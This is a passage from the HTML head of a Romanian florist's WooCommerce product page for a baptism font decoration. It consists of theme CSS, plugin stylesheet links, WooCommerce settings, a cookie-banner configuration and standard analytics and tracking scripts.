var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://florariavows.ro/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767710416' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://florariavows.ro/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767710416' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://florariavows.ro/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1767710416' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://florariavows.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://florariavows.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://florariavows.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://florariavows.ro/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy-together-frontend-css' href='https://florariavows.ro/wp-content/plugins/wpbingo/lib/buy-together/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='florial-wp-fonts-marcellus-css' href='https://fonts.googleapis.com/css2?family=Marcellus&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='florial-style-css' href='https://florariavows.ro/wp-content/themes/florial/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='florial-ie-css' href='https://florariavows.ro/wp-content/themes/florial/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://florariavows.ro/wp-content/themes/florial/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://florariavows.ro/wp-content/themes/florial/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://florariavows.ro/wp-content/themes/florial/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://florariavows.ro/wp-content/themes/florial/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://florariavows.ro/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://florariavows.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://florariavows.ro/wp-content/themes/florial/css/materia.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://florariavows.ro/wp-content/themes/florial/css/elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbingo-css' href='https://florariavows.ro/wp-content/themes/florial/css/wpbingo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://florariavows.ro/wp-content/themes/florial/css/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://florariavows.ro/wp-content/themes/florial/css/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='florial-style-template-css' href='https://florariavows.ro/wp-content/themes/florial/css/template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://florariavows.ro/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11744626786' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://florariavows.ro/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://florariavows.ro/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/blitzer/jquery-ui.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='datepicker-css' href='https://florariavows.ro/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=4.4.0' type='text/css' media='' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://florariavows.ro/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Regret, acest produs nu este disponibil. Te rog alege altceva.</p>
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"RON","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767710416" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https:\/\/florariavows.ro\/cos\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Te rog selecteaz\u0103 o evaluare","i18n_rating_options":["Una din 5 stele","2 din 5 stele","3 din 5 stele","4 din 5 stele","5 din 5 stele"],"i18n_product_gallery_trigger_text":"Vezi galeria cu imagini pe ecran \u00eentreg","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="buy-together-frontend-js-extra">
/* <![CDATA[ */
var buy_together = {"ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","security":"24fdafa293","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%2$s\u00a0%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"lei","wc_tax_enabled":"1","cart_url":"https:\/\/florariavows.ro\/cos\/","ex_tax_or_vat":"(exclude TVA)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/wpbingo/lib/buy-together/assets/js/frontend.js" id="buy-together-frontend-js"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7NXKN4N');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.7.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.7.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"product-page","productType":"simple","event":"view_item","ecommerce":{"items":[{"id":"24195","item_id":"24195","item_name":"Decor cristelnita elefantel","currency":"RON","price":450,"google_business_vertical":"retail","item_category":"Botezuri","item_category2":"Decor cristelni\u021b\u0103"}],"value":450,"currency":"RON"}};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["243320174901414"],"eventID":"86c7d402-6848-43ad-b57c-89d64a58d65d","params":{"content_ids":["24195"],"content_type":"product","content_name":"Decor cristelnita elefantel","category_name":"Decor cristelni\u021b\u0103","value":"450","currency":"RON","contents":[{"id":"24195","quantity":1}],"product_price":"450","page_title":"Decor cristelnita elefantel","post_type":"product","post_id":24195,"plugin":"PixelYourSite","user_role":"guest","event_url":"florariavows.ro\/product\/decor-cristelnita-elefantel\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":true,"name":"PageView","pixelIds":["243320174901414"],"eventID":"867ba30a-eed6-4a53-bdd3-fc843dc4bbd7","params":{"page_title":"Decor cristelnita elefantel","post_type":"product","post_id":24195,"plugin":"PixelYourSite","user_role":"guest","event_url":"florariavows.ro\/product\/decor-cristelnita-elefantel\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["243320174901414"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/florariavows.ro","ajaxUrl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","ajax_event":"7f885b1f0e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":24195,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769267028"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://florariavows.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://florariavows.ro/wp-json/wp/v2/product/24195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://florariavows.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://florariavows.ro/?p=24195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://florariavows.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflorariavows.ro%2Fproduct%2Fdecor-cristelnita-elefantel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://florariavows.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflorariavows.ro%2Fproduct%2Fdecor-cristelnita-elefantel%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sfyigczva1");
</script>
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://florariavows.ro/wp-content/uploads/2025/02/cropped-logo-2--100x100.png" sizes="32x32" />
<link rel="icon" href="https://florariavows.ro/wp-content/uploads/2025/02/cropped-logo-2--300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://florariavows.ro/wp-content/uploads/2025/02/cropped-logo-2--300x300.png" />
<meta name="msapplication-TileImage" content="https://florariavows.ro/wp-content/uploads/2025/02/cropped-logo-2--300x300.png" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #e5a7d9;
		font-family: Poppins;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #000000;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Poppins	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
